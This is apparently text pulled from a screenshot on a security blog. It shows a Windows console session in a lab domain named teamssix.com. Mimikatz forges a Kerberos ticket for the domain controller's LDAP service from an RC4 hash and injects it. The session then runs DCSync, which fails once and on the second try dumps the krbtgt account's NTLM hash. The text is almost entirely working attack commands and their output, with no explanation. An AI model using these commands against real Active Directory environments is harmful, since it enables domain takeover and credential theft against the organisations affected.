 C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "kerberos::golden /user:t /domain:teamssix.
com /sid:S-1-5-21-284927032-1122706408-2778656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:
ldap /ptt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:t /domain:teamssix.com /sid:S-1-5-21-284927032-1122706408-277
8656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:ldap /ptt
User : t
Domain : teamssix.com (TEAMSSIX)
SID : S-1-5-21-284927032-1122706408-2778656994
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: ef9e49a41feaa171f642016fd4cb7e7a - rc4_hmac_nt
Service : ldap
Target : dc
Lifetime : 2021/10/9 14:01:16 ; 2031/10/7 14:01:16 ; 2031/10/7 14:01:16
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 't @ teamssix.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "lsadump::dcsync /dc:dc /domain:teamssix.co
m /user:krbtgt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /dc:dc /domain:teamssix.com /user:krbtgt
[DC] 'teamssix.com' will be the domain
[DC] 'dc' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 1
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "lsadump::dcsync /dc:dc /domain:teamssix.co
m /user:krbtgt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /dc:dc /domain:teamssix.com /user:krbtgt
[DC] 'teamssix.com' will be the domain
[DC] 'dc' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 1
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2021/9/27 12:37:09
Object Security ID : S-1-5-21-284927032-1122706408-2778656994-502
Object Relative ID : 502
Credentials:
Hash NTLM: d685b9c4fa2d318a9943ed68948af087
ntlm- 0: d685b9c4fa2d318a9943ed68948af087
公众号：TeamsSix
teamssix.com